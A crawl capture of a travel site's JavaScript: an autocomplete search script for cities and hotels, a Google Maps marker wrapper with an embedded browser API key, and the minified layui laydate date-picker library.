			if(prevLi.length>0){ 
				prevLi.addClass('hover'); 
				city1.val(prevLi.find("dt").html()); 
				//destId.val(prevLi.find("dt").attr("destid"));
			} 
		}
		else{ 
			var last = suggestWrap.find('li:last'); 
			last.addClass('hover'); 
			city1.val(last.find("dt").html());
			 
		}
	}
	else if(event.keyCode == 40){ 
		if(current.length>0){ 
			var nextLi = current.removeClass('hover').next(); 
			if(nextLi.length>0){ 
				nextLi.addClass('hover'); 
				city1.val(nextLi.find("dt").html());
				//destId.val(nextLi.find("dt").attr("destid")); 
			} 
		}
		else{ 
			var first = suggestWrap.find('li:first'); 
			first.addClass('hover'); 
			city1.val(first.find("dt").html());
			//destId.val(first.find("dt").attr("destid")); 
		} 
	} 

//输入字符 
}
else{ 
	var valText = $.trim(city1.val()); 
	if(valText ==''||valText==key){
		return;
	} 
	searchFuc(valText);
	key = valText; 
	}
}
 
//请求返回后，执行数据展示 
this.dataDisplay = function(data){ 
	if(data.length<=0){ 
		//suggestWrap.hide(); 
		return; 
	} 

//往搜索框下拉建议显示栏中添加条目并显示 
var li; 
var tmpFrag = document.createDocumentFragment(); 
suggestWrap.find('ul').html(''); 
for(var i=0; i<data.length; i++){ 
li = document.createElement('LI'); 
li.innerHTML = data[i]; 
tmpFrag.appendChild(li); 
} 
suggestWrap.find('ul').append(tmpFrag); 
suggestWrap.show(); 

//为下拉选项绑定鼠标事件 
suggestWrap.find('li').hover(function(){ 

suggestWrap.find('li').removeClass('hover'); 
$(this).addClass('hover'); 

},function(){ 
$(this).removeClass('hover'); 
}).bind('click',function(){ 
city1.val($(this).find("dt").html());
destId.val($(this).find("dt").attr("destid"));
hotelId.val($(this).find("dd").attr("hotelid"));
//brand.load("get_brand.php?d="+destId.val()); //品牌变化为城市列表
//hotel.load("get_hotel.php?d="+destId.val()+"&h="+hotelId.val() ); //酒店变化为城市列表
/*if($(this).find("dd").attr("hotelid")==0 || $(this).find("dd").attr("hotelid").length==0)
 document.location="hotels.php?d="+destId.val()+"&k="+input.val()+"&c="+ $('#city').val(); 
else
 document.location="hotelView.php?id="+hotelId.val()+"&d="+ destId.val() +"&k="+ input.val()+"&c="+ $('#city').val(); */
suggestWrap.hide();
//myform.submit(); 
}); 
} 
init(); 
}; 
//实例化输入提示的JS,参数为进行查询操作时要调用的函数名 

var searchSuggest1 = new oSearchSuggest1(sendKeyWordToBack1); 
var searchSuggest = new oSearchSuggest(sendKeyWordToBack);
//这是一个模似函数，实现向后台发送ajax查询请求，并返回一个查询结果数据，传递给前台的JS,再由前台JS来展示数据。本函数由程序员进行修改实现查询的请求 
//参数为一个字符串，是搜索输入框中当前的内容 

//function getBrand(destId){
//	var obj = { 
//	"d" : destId 
//	}; 
//	$cityJson=$.getJSON("keyword.php",obj,
//		function(data){ 
//			var aData = []; 
//			$.each(data.dataList,function(idx,item){ 
//				aData.push('<span class="num_right">'+item.hotelNum+'</span>'+item.destName);
//				});	
//			//将返回的数据传递给实现搜索输入框的输入提示js类 
//			searchSuggest.dataDisplay(aData); 
//		} 
//	);
//	}
function sendKeyWordToBack1(keyword){	
     
	var inland1=inland.val();
   
	//alert(inland1);
	
	var obj = { 
	"keyword" : keyword,
	 "inland" : inland1 
	};
	

		$cityJson=$.getJSON("keywordcity.php",obj,
			function(data){ 
				var aData = []; 
				//alert(data.dataList);
				$.each(data.dataList,function(idx,item){ 
				    
					aData.push('<dl><dt destid="'+ item.destId +'">'+item.destName+'</dt><dd hotelid="'+ item.destId +'" >'+ item.destName +'</dd></dl>');
					});	
				//将返回的数据传递给实现搜索输入框的输入提示js类
					if (aData.length==0){
					aData.push('<span class="red" style="padding-left:60px;">没有找到相关数据，换个关键字试试？</span>');
					destId.val(0);
					hotelId.val(0);
					 }
				searchSuggest1.dataDisplay(aData); 
			} 
		);

	cityWrap.hide(); 
}
function sendKeyWordToBack(keyword){	
	city=destId.val();
	var obj = { 
	"keyword" : keyword,
	"city" : city 
	};
	

		$cityJson=$.getJSON("keyword.php",obj,
			function(data){ 
				var aData = []; 
				$.each(data.dataList,function(idx,item){ 
					aData.push('<dl><dt destid="'+ item.destId +'">'+item.destName+'</dt><dd hotelid="'+ item.hotelId +'" >'+ item.hotelNum +'</dd></dl>');
					});	
				//将返回的数据传递给实现搜索输入框的输入提示js类
					if (aData.length==0){
					aData.push('<span class="red" style="padding-left:60px;">没有找到相关数据，换个关键字试试？</span>');
					destId.val(0);
					hotelId.val(0);
					 }
				searchSuggest.dataDisplay(aData); 
			} 
		);

	cityWrap.hide(); 
} 


//判断:当前元素是否是被筛选元素的子元素 
jQuery.fn.isChildOf = function(b){ return (this.parents(b).length > 0); }; 
//判断:当前元素是否是被筛选元素的子元素或者本身 
jQuery.fn.isChildAndSelfOf = function(b){ return (this.closest(b).length > 0); };


function move_out(id){
	var _this = this, obj=document.getElementById(id);	
	this.in_dom = function(m,n){
		if (m==n) return true;
		else if (!m.parentNode) return false;
		else if (m.parentNode==n) return true;
		else return _this.in_dom(m.parentNode,n);
	};
	obj.onmouseout = function(event){
		var e = arguments[0]||window.event;
		var x = e.relatedTarget||e.toElement; // 鼠标滑出的目标元素
		if (!_this.in_dom(x,obj)){
			$("#navson").fadeOut();
			$(".flex-direction-nav li a").css("display","block");
		}
	}
	
}
//var xx = new move_out("subnav");

--- FILE ---
content_type: application/javascript
request_url: http://juntravel.cn/js/zsearch-map.js
body_size: 2388
content:
function ZSearchMap(){};

ZSearchMap.prototype = {
    initiated: false,
    apiKey: "AIzaSyBRRK5f5-IEfTi8gp4TXjDHWk9x_oMsYNs",
    map: null,
    markers:[],
    geocoder: null,
    openedWindow:null,
    scrollWheel:false,
    fitBounds:true,

    params: {
        el: "searchMap", // Id of element that map will be displayed in
        center: null, // Where to zoom/move the map at first
        infoTemplate: '' +	// Template for the info window opened on top of marker
            '<div class="info-window">' +
            '<a href="{{link}}" target="_blank" class="main-img left margin-right-20"><img src="{{image}}" /></a>' +
            '<div class="left">' +
            '<h3>{{name}}</h3>' +
            '<small class="location color-gray">{{location}}</small>' +
            '<br/><a href="{{link}}" class="view-hotel-link" target="_blank"><small>查看酒店</small></a>' +
            //'<div class="price color-pink"><strong>¥{{price}}</strong> /晚起</div>' +
            '</div>' +
            '</div>'
    },
    data: {
        items:[]
    },

    loadScript: function(){
        var script = document.createElement("script");
        script.type = "text/javascript";
        script.src = "http://ditu.google.cn/maps/api/js?sensor=false&language=zh-cn&callback=z_searchMap.init";
        document.body.appendChild(script);
    },

    init: function(first){
        if (typeof first == 'undefined'){
            var first = false;
        }

        // If this is first call to init(), we need to load the script first
        if (first){
            this.loadScript();
            return true;
        } else if (!this.initiated){
            // Init geocoder
            this.geocoder = new google.maps.Geocoder();

            // Now we create the map
            var mapOptions = {
                zoom: 3,
                center: new google.maps.LatLng(23.079731762449878, -342.75146484375),
                scrollwheel:this.scrollWheel,
                zoomControl: true,
                zoomControlOptions: {
                    style:google.maps.ZoomControlStyle.LARGE
                },
                mapTypeId: google.maps.MapTypeId.ROADMAP
            };

            var head = document.getElementsByTagName('head')[0];
            // Save the original method
            var insertBefore = head.insertBefore;
            // Replace it!
            head.insertBefore = function (newElement, referenceElement) {
                if (newElement.href && newElement.href.indexOf('http://fonts.googleapis.com/css?family=Roboto') === 0) {
                    console.info('Prevented Roboto from loading!');
                    return;
                }
                if (newElement.href && newElement.href.indexOf('https://fonts.googleapis.com/css?family=Roboto') === 0) {
                    console.info('Prevented Roboto from loading!');
                    return;
                }
                insertBefore.call(head, newElement, referenceElement);
            };

            this.map = new google.maps.Map(document.getElementById(this.params.el), mapOptions);

            this.initiated = true;

            // Find and Move map to the center
            //this.findCenter();

            // Add Items
            if (this.data.items.length > 0){
                this.displayItems(this.data.items);
            }

            // Close active infowindow on click anywhere on the map
            var instance = this;
            google.maps.event.addListener(this.map, 'click', function() {
                if (instance.openedWindow){
                    instance.openedWindow.close();
                }

                //console.log('Zoom:'+instance.map.getZoom());
                //console.log('Pos:'+instance.map.getCenter());
            });
        }
    },

    findCenter:function(){
        var map = this.map;

        if (this.params.center){
            this.geocoder.geocode( { 'address': this.params.center}, function(results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    var resultBounds = new google.maps.LatLngBounds(
                        results[0].geometry.viewport.getSouthWest(),
                        results[0].geometry.viewport.getNorthEast()
                    );

                    map.fitBounds(resultBounds);
                } else {
                    map.setCenter(new google.maps.LatLng(23.079731762449878, -342.75146484375));
                    map.setZoom(3);
                }
            });
        } else {
            map.setCenter(new google.maps.LatLng(23.079731762449878, -342.75146484375));
            map.setZoom(3);
        }
    },

    displayItems: function(items){
        for(var i=0; i<items.length;i++){
        	if(items[i].long && items[i].lat)
        		this.addMarker(items[i]);
        }

        if (this.fitBounds){
            this.fitBoundsToMarkers();
        }
    },

    addMarker: function(data){
        var map = this.map;

        // Create info window
        var contentString = this.params.infoTemplate;
        contentString = contentString.replace("{{image}}",data.image);
        contentString = contentString.replace(new RegExp("{{link}}", 'g'),data.link);
        contentString = contentString.replace("{{name}}",data.name);
        contentString = contentString.replace("{{location}}",data.location);
        contentString = contentString.replace("{{price}}",data.price);

        var infoWindow = new google.maps.InfoWindow({
            content: contentString
            //maxWidth: 300
        });

        var customIcon= {
            url: data.icon,
            size: new google.maps.Size(24, 40),
            origin: new google.maps.Point(0, 0),
            anchor: new google.maps.Point(12, 40)
        };
            
        // Create Marker
        var marker = new google.maps.Marker({
            position: new google.maps.LatLng(data.lat,data.long),
            map: map,
            title:data.name,
            icon:customIcon
        });

        var instance = this;

        // Attach window to marker
        google.maps.event.addListener(marker, 'click', function() {
            if (instance.openedWindow){
                instance.openedWindow.close();
            }
            var head = document.getElementsByTagName('head')[0];
            // Save the original method
            var insertBefore = head.insertBefore;
            // Replace it!
            head.insertBefore = function (newElement, referenceElement) {
                if (newElement.href && newElement.href.indexOf('http://fonts.googleapis.com/css?family=Roboto') === 0) {
                    console.info('Prevented Roboto from loading!');
                    return;
                }
                if (newElement.href && newElement.href.indexOf('https://fonts.googleapis.com/css?family=Roboto') === 0) {
                    console.info('Prevented Roboto from loading!');
                    return;
                }
                insertBefore.call(head, newElement, referenceElement);
            };

            infoWindow.open(map,marker);
            instance.openedWindow = infoWindow;
        });

        // auto open window
        if (data.autoOpen){
            infoWindow.open(map,marker);
            instance.openedWindow = infoWindow;
        }

        this.markers.push(marker);
    },

    fitBoundsToMarkers: function(){
        var bounds = new google.maps.LatLngBounds();

        for (var i=0; i<this.markers.length; i++) {
            if(this.markers[i].getVisible()) {
                bounds.extend( this.markers[i].getPosition() );
            }
        }

        this.map.fitBounds(bounds);

        // Prevent from zooming too much @todo: This should be done when initializing map - restricting map zoom
        var handler = this;
        var listener = google.maps.event.addListener(handler.map, "idle", function() {
            if (handler.map.getZoom() > 17) handler.map.setZoom(17);
            google.maps.event.removeListener(listener);
        });
    }
    ,
    cleanMarkers:function(){
        for (var i=0; i<this.markers.length; i++) {
            if(this.markers[i].getVisible()) {
                this.markers[i].setMap(null);
            }
        }
    }
};

z_searchMap = new ZSearchMap();


--- FILE ---
content_type: application/javascript
request_url: http://juntravel.cn/layui/lay/modules/laydate.js
body_size: 4830
content:
/** layui-v1.0.2 经典模块化前端框架 LGPL license By www.layui.com */
 ;layui.define(function(e){"use strict";var t=window,a={path:"",skin:"default",format:"YYYY-MM-DD",min:"1900-01-01 00:00:00",max:"2099-12-31 23:59:59",isv:!1,init:!0},n={},s=document,i="createElement",o="getElementById",l="getElementsByTagName",d=["laydate_box","laydate_void","laydate_click","LayDateSkin","skins/","/laydate.css"];t.laydate=function(e){return e=e||{},n.run(e),laydate},laydate.v="1.1",n.trim=function(e){return e=e||"",e.replace(/^\s|\s$/g,"").replace(/\s+/g," ")},n.digit=function(e){return e<10?"0"+(0|e):e},n.stopmp=function(e){return e=e||t.event,e.stopPropagation?e.stopPropagation():e.cancelBubble=!0,this},n.each=function(e,t){for(var a=0,n=e.length;a<n&&t(a,e[a])!==!1;a++);},n.hasClass=function(e,t){return e=e||{},new RegExp("\\b"+t+"\\b").test(e.className)},n.addClass=function(e,t){return e=e||{},n.hasClass(e,t)||(e.className+=" "+t),e.className=n.trim(e.className),this},n.removeClass=function(e,t){if(e=e||{},n.hasClass(e,t)){var a=new RegExp("\\b"+t+"\\b");e.className=e.className.replace(a,"")}return this},n.removeCssAttr=function(e,t){var a=e.style;a.removeProperty?a.removeProperty(t):a.removeAttribute(t)},n.shde=function(e,t){e.style.display=t?"none":"block"},n.query=function(e){if(e&&1===e.nodeType){if("input"!==e.tagName.toLowerCase())throw new Error("选择器elem错误");return e}var t,e=n.trim(e).split(" "),a=s[o](e[0].substr(1));if(a){if(e[1]){if(/^\./.test(e[1])){var i,d=e[1].substr(1),r=new RegExp("\\b"+d+"\\b");return t=[],i=s.getElementsByClassName?a.getElementsByClassName(d):a[l]("*"),n.each(i,function(e,a){r.test(a.className)&&t.push(a)}),t[0]?t:""}return t=a[l](e[1]),t[0]?a[l](e[1]):""}return a}},n.on=function(e,a,s){return e.attachEvent?e.attachEvent("on"+a,function(){s.call(e,t.even)}):e.addEventListener(a,s,!1),n},n.stopMosup=function(e,t){"mouseup"!==e&&n.on(t,"mouseup",function(e){n.stopmp(e)})},n.run=function(e){var t=(n.query,e.elem);t&&(d.elemv=/textarea|input/.test(t.tagName.toLocaleLowerCase())?"value":"innerHTML",("init"in e?e.init:a.init)&&!t[d.elemv]&&(t[d.elemv]=laydate.now(null,e.format||a.format)),n.view(t,e),n.reshow())},n.scroll=function(e){return e=e?"scrollLeft":"scrollTop",s.body[e]|s.documentElement[e]},n.winarea=function(e){return document.documentElement[e?"clientWidth":"clientHeight"]},n.isleap=function(e){return e%4===0&&e%100!==0||e%400===0},n.checkVoid=function(e,t,a){var s=[];return e=0|e,t=0|t,a=0|a,e<n.mins[0]?s=["y"]:e>n.maxs[0]?s=["y",1]:e>=n.mins[0]&&e<=n.maxs[0]&&(e==n.mins[0]&&(t<n.mins[1]?s=["m"]:t==n.mins[1]&&a<n.mins[2]&&(s=["d"])),e==n.maxs[0]&&(t>n.maxs[1]?s=["m",1]:t==n.maxs[1]&&a>n.maxs[2]&&(s=["d",1]))),s},n.timeVoid=function(e,t){if(n.ymd[1]+1==n.mins[1]&&n.ymd[2]==n.mins[2]){if(0===t&&e<n.mins[3])return 1;if(1===t&&e<n.mins[4])return 1;if(2===t&&e<n.mins[5])return 1}else if(n.ymd[1]+1==n.maxs[1]&&n.ymd[2]==n.maxs[2]){if(0===t&&e>n.maxs[3])return 1;if(1===t&&e>n.maxs[4])return 1;if(2===t&&e>n.maxs[5])return 1}if(e>(t?59:23))return 1},n.check=function(){var e=n.options.format.replace(/YYYY|MM|DD|hh|mm|ss/g,"\\d+\\").replace(/\\$/g,""),t=new RegExp(e),a=n.elem[d.elemv],s=a.match(/\d+/g)||[],i=n.checkVoid(s[0],s[1],s[2]);if(""!==a.replace(/\s/g,"")){if(!t.test(a))return n.elem[d.elemv]="",n.msg("日期不符合格式，请重新选择。"),1;if(i[0])return n.elem[d.elemv]="",n.msg("日期不在有效期内，请重新选择。"),1;i.value=n.elem[d.elemv].match(t).join(),s=i.value.match(/\d+/g),s[1]<1?(s[1]=1,i.auto=1):s[1]>12?(s[1]=12,i.auto=1):s[1].length<2&&(i.auto=1),s[2]<1?(s[2]=1,i.auto=1):s[2]>n.months[(0|s[1])-1]?(s[2]=31,i.auto=1):s[2].length<2&&(i.auto=1),s.length>3&&(n.timeVoid(s[3],0)&&(i.auto=1),n.timeVoid(s[4],1)&&(i.auto=1),n.timeVoid(s[5],2)&&(i.auto=1)),i.auto?n.creation([s[0],0|s[1],0|s[2]],1):i.value!==n.elem[d.elemv]&&(n.elem[d.elemv]=i.value)}},n.months=[31,null,31,30,31,30,31,31,30,31,30,31],n.viewDate=function(e,t,a){var s=(n.query,{}),i=new Date;e<(0|n.mins[0])&&(e=0|n.mins[0]),e>(0|n.maxs[0])&&(e=0|n.maxs[0]),i.setFullYear(e,t,a),s.ymd=[i.getFullYear(),i.getMonth(),i.getDate()],n.months[1]=n.isleap(s.ymd[0])?29:28,i.setFullYear(s.ymd[0],s.ymd[1],1),s.FDay=i.getDay(),s.PDay=n.months[0===t?11:t-1]-s.FDay+1,s.NDay=1,n.each(d.tds,function(e,t){var a,i=s.ymd[0],o=s.ymd[1]+1;t.className="",e<s.FDay?(t.innerHTML=a=e+s.PDay,n.addClass(t,"laydate_nothis"),1===o&&(i-=1),o=1===o?12:o-1):e>=s.FDay&&e<s.FDay+n.months[s.ymd[1]]?(t.innerHTML=a=e-s.FDay+1,e-s.FDay+1===s.ymd[2]&&(n.addClass(t,d[2]),s.thisDay=t)):(t.innerHTML=a=s.NDay++,n.addClass(t,"laydate_nothis"),12===o&&(i+=1),o=12===o?1:o+1),n.checkVoid(i,o,a)[0]&&n.addClass(t,d[1]),n.options.festival&&n.festival(t,o+"."+a),t.setAttribute("y",i),t.setAttribute("m",o),t.setAttribute("d",a),i=o=a=null}),n.valid=!n.hasClass(s.thisDay,d[1]),n.ymd=s.ymd,d.year.value=n.ymd[0]+"年",d.month.value=n.digit(n.ymd[1]+1)+"月",n.each(d.mms,function(e,t){var a=n.checkVoid(n.ymd[0],(0|t.getAttribute("m"))+1);"y"===a[0]||"m"===a[0]?n.addClass(t,d[1]):n.removeClass(t,d[1]),n.removeClass(t,d[2]),a=null}),n.addClass(d.mms[n.ymd[1]],d[2]),s.times=[0|n.inymd[3]||0,0|n.inymd[4]||0,0|n.inymd[5]||0],n.each(new Array(3),function(e){n.hmsin[e].value=n.digit(n.timeVoid(s.times[e],e)?0|n.mins[e+3]:0|s.times[e])}),n[n.valid?"removeClass":"addClass"](d.ok,d[1])},n.festival=function(e,t){var a;switch(t){case"1.1":a="元旦";break;case"3.8":a="妇女";break;case"4.5":a="清明";break;case"5.1":a="劳动";break;case"6.1":a="儿童";break;case"9.10":a="教师";break;case"10.1":a="国庆"}a&&(e.innerHTML=a),a=null},n.viewYears=function(e){var t=n.query,a="";n.each(new Array(14),function(t){a+=7===t?"<li "+(parseInt(d.year.value)===e?'class="'+d[2]+'"':"")+' y="'+e+'">'+e+"年</li>":'<li y="'+(e-7+t)+'">'+(e-7+t)+"年</li>"}),t("#laydate_ys").innerHTML=a,n.each(t("#laydate_ys li"),function(e,t){"y"===n.checkVoid(t.getAttribute("y"))[0]?n.addClass(t,d[1]):n.on(t,"click",function(e){n.stopmp(e).reshow(),n.viewDate(0|this.getAttribute("y"),n.ymd[1],n.ymd[2])})})},n.initDate=function(){var e=(n.query,new Date),t=n.elem[d.elemv].match(/\d+/g)||[];t.length<3&&(t=n.options.start.match(/\d+/g)||[],t.length<3&&(t=[e.getFullYear(),e.getMonth()+1,e.getDate()])),n.inymd=t,n.viewDate(t[0],t[1]-1,t[2])},n.iswrite=function(){var e=n.query,t={time:e("#laydate_hms")};n.shde(t.time,!n.options.istime),n.shde(d.oclear,!("isclear"in n.options?n.options.isclear:1)),n.shde(d.otoday,!("istoday"in n.options?n.options.istoday:1)),n.shde(d.ok,!("issure"in n.options?n.options.issure:1))},n.orien=function(e,t){var a,s=n.elem.getBoundingClientRect();e.style.left=s.left+(t?0:n.scroll(1))+"px",a=s.bottom+e.offsetHeight/1.5<=n.winarea()?s.bottom-1:s.top>e.offsetHeight/1.5?s.top-e.offsetHeight+1:n.winarea()-e.offsetHeight,e.style.top=Math.max(a+(t?0:n.scroll()),1)+"px"},n.follow=function(e){n.options.fixed?(e.style.position="fixed",n.orien(e,1)):(e.style.position="absolute",n.orien(e))},n.viewtb=function(){var e,t=[],a=["日","一","二","三","四","五","六"],o={},d=s[i]("table"),r=s[i]("thead");return r.appendChild(s[i]("tr")),o.creath=function(e){var t=s[i]("th");t.innerHTML=a[e],r[l]("tr")[0].appendChild(t),t=null},n.each(new Array(6),function(a){t.push([]),e=d.insertRow(0),n.each(new Array(7),function(n){t[a][n]=0,0===a&&o.creath(n),e.insertCell(n)})}),d.insertBefore(r,d.children[0]),d.id=d.className="laydate_table",e=t=null,d.outerHTML.toLowerCase()}(),n.view=function(e,t){var o,l=n.query,r={};t=t||e,n.elem=e,n.options=t,n.options.format||(n.options.format=a.format),n.options.start=n.options.start||"",n.mm=r.mm=[n.options.min||a.min,n.options.max||a.max],n.mins=r.mm[0].match(/\d+/g),n.maxs=r.mm[1].match(/\d+/g),n.box?n.shde(n.box):(o=s[i]("div"),o.id=d[0],o.className=d[0],o.style.cssText="position: absolute;",o.setAttribute("name","laydate-v"+laydate.v),o.innerHTML=r.html='<div class="laydate_top"><div class="laydate_ym laydate_y" id="laydate_YY"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_y" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms"><a class="laydate_tab laydate_chtop"><cite></cite></a><ul id="laydate_ys"></ul><a class="laydate_tab laydate_chdown"><cite></cite></a></div></div><div class="laydate_ym laydate_m" id="laydate_MM"><a class="laydate_choose laydate_chprev laydate_tab"><cite></cite></a><input id="laydate_m" readonly><label></label><a class="laydate_choose laydate_chnext laydate_tab"><cite></cite></a><div class="laydate_yms" id="laydate_ms">'+function(){var e="";return n.each(new Array(12),function(t){e+='<span m="'+t+'">'+n.digit(t+1)+"月</span>"}),e}()+"</div></div></div>"+n.viewtb+'<div class="laydate_bottom"><ul id="laydate_hms"><li class="laydate_sj">时间</li><li><input readonly>:</li><li><input readonly>:</li><li><input readonly></li></ul><div class="laydate_time" id="laydate_time"></div><div class="laydate_btn"><a id="laydate_clear">清空</a><a id="laydate_today">今天</a><a id="laydate_ok">确认</a></div>'+(a.isv?'<a href="http://sentsin.com/layui/laydate/" class="laydate_v" target="_blank">laydate-v'+laydate.v+"</a>":"")+"</div>",s.body.appendChild(o),n.box=l("#"+d[0]),n.events(),o=null),n.follow(n.box),t.zIndex?n.box.style.zIndex=t.zIndex:n.removeCssAttr(n.box,"z-index"),n.stopMosup("click",n.box),n.initDate(),n.iswrite(),n.check()},n.reshow=function(){return n.each(n.query("#"+d[0]+" .laydate_show"),function(e,t){n.removeClass(t,"laydate_show")}),this},n.close=function(){n.reshow(),n.shde(n.query("#"+d[0]),1),n.elem=null},n.parse=function(e,t,s){return e=e.concat(t),s=s||(n.options?n.options.format:a.format),s.replace(/YYYY|MM|DD|hh|mm|ss/g,function(t,a){return e.index=0|++e.index,n.digit(e[e.index])})},n.creation=function(e,t){var a=(n.query,n.hmsin),s=n.parse(e,[a[0].value,a[1].value,a[2].value]);n.elem[d.elemv]=s,t||(n.close(),"function"==typeof n.options.choose&&n.options.choose(s))},n.events=function(){var e=n.query,a={box:"#"+d[0]};n.addClass(s.body,"laydate_body"),d.tds=e("#laydate_table td"),d.mms=e("#laydate_ms span"),d.year=e("#laydate_y"),d.month=e("#laydate_m"),n.each(e(a.box+" .laydate_ym"),function(e,t){n.on(t,"click",function(t){n.stopmp(t).reshow(),n.addClass(this[l]("div")[0],"laydate_show"),e||(a.YY=parseInt(d.year.value),n.viewYears(a.YY))})}),n.on(e(a.box),"click",function(){n.reshow()}),a.tabYear=function(e){0===e?n.ymd[0]--:1===e?n.ymd[0]++:2===e?a.YY-=14:a.YY+=14,e<2?(n.viewDate(n.ymd[0],n.ymd[1],n.ymd[2]),n.reshow()):n.viewYears(a.YY)},n.each(e("#laydate_YY .laydate_tab"),function(e,t){n.on(t,"click",function(t){n.stopmp(t),a.tabYear(e)})}),a.tabMonth=function(e){e?(n.ymd[1]++,12===n.ymd[1]&&(n.ymd[0]++,n.ymd[1]=0)):(n.ymd[1]--,n.ymd[1]===-1&&(n.ymd[0]--,n.ymd[1]=11)),n.viewDate(n.ymd[0],n.ymd[1],n.ymd[2])},n.each(e("#laydate_MM .laydate_tab"),function(e,t){n.on(t,"click",function(t){n.stopmp(t).reshow(),a.tabMonth(e)})}),n.each(e("#laydate_ms span"),function(e,t){n.on(t,"click",function(e){n.stopmp(e).reshow(),n.hasClass(this,d[1])||n.viewDate(n.ymd[0],0|this.getAttribute("m"),n.ymd[2])})}),n.each(e("#laydate_table td"),function(e,t){n.on(t,"click",function(e){n.hasClass(this,d[1])||(n.stopmp(e),n.creation([0|this.getAttribute("y"),0|this.getAttribute("m"),0|this.getAttribute("d")]))})}),d.oclear=e("#laydate_clear"),n.on(d.oclear,"click",function(){n.elem[d.elemv]="",n.close()}),d.otoday=e("#laydate_today"),n.on(d.otoday,"click",function(){var e=new Date;n.creation([e.getFullYear(),e.getMonth()+1,e.getDate()])}),d.ok=e("#laydate_ok"),n.on(d.ok,"click",function(){n.valid&&n.creation([n.ymd[0],n.ymd[1]+1,n.ymd[2]])}),a.times=e("#laydate_time"),n.hmsin=a.hmsin=e("#laydate_hms input"),a.hmss=["小时","分钟","秒数"],a.hmsarr=[],n.msg=function(t,s){var i='<div class="laydte_hsmtex">'+(s||"提示")+"<span>×</span></div>";"string"==typeof t?(i+="<p>"+t+"</p>",n.shde(e("#"+d[0])),n.removeClass(a.times,"laydate_time1").addClass(a.times,"laydate_msg")):(a.hmsarr[t]?i=a.hmsarr[t]:(i+='<div id="laydate_hmsno" class="laydate_hmsno">',n.each(new Array(0===t?24:60),function(e){i+="<span>"+e+"</span>"}),i+="</div>",a.hmsarr[t]=i),n.removeClass(a.times,"laydate_msg"),n[0===t?"removeClass":"addClass"](a.times,"laydate_time1")),n.addClass(a.times,"laydate_show"),a.times.innerHTML=i},a.hmson=function(t,a){var s=e("#laydate_hmsno span"),i=n.valid?null:1;n.each(s,function(e,s){i?n.addClass(s,d[1]):n.timeVoid(e,a)?n.addClass(s,d[1]):n.on(s,"click",function(e){n.hasClass(this,d[1])||(t.value=n.digit(0|this.innerHTML))})}),n.addClass(s[0|t.value],"laydate_click")},n.each(a.hmsin,function(e,t){n.on(t,"click",function(t){n.stopmp(t).reshow(),n.msg(e,a.hmss[e]),a.hmson(this,e)})}),n.on(s,"mouseup",function(){var t=e("#"+d[0]);t&&"none"!==t.style.display&&(n.check()||n.close())}).on(s,"keydown",function(e){e=e||t.event;var a=e.keyCode;13===a&&n.elem&&n.creation([n.ymd[0],n.ymd[1]+1,n.ymd[2]])})},laydate.reset=function(){n.box&&n.elem&&n.follow(n.box)},laydate.now=function(e,t){var a=new Date(0|e?function(e){return e<864e5?+new Date+864e5*e:e}(parseInt(e)):+new Date);return n.parse([a.getFullYear(),a.getMonth()+1,a.getDate()],[a.getHours(),a.getMinutes(),a.getSeconds()],t)},layui.addcss("modules/laydate/laydate.css",function(){},"laydatecss"),e("laydate",laydate)});